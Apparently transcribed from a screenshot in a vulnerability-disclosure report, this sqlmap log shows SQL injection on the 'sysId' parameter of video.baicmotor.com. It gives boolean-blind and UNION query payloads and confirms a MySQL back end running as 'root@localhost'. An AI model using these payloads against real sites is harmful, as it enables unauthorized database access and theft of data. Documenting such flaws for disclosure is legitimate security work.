 管理员: C:\Windows\system32\cmd.exe
Parameter: sysId (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: operator=details&sysId=-1 RLIKE (SELECT (CASE WHEN (6598=6598) THEN
0x2d31 ELSE 0x28 END))
Type: UNION query
Title: Generic UNION query (19) - 5 columns
Payload: operator=details&sysId=-1 UNION ALL SELECT 19,19,19,CONCAT(0x71627a
6271,0x744b774c57634b797379,0x71786a7171),19--
---
[03:11:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: JSP, Apache 2.2.17
back-end DBMS: MySQL 4
[03:11:37] [INFO] fetching current user
current user: 'root@localhost'
[03:11:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\video.baicmotor.com'
[*] shutting down at 03:11:37
C:\Python27\sqlmap>
www.wooyun.org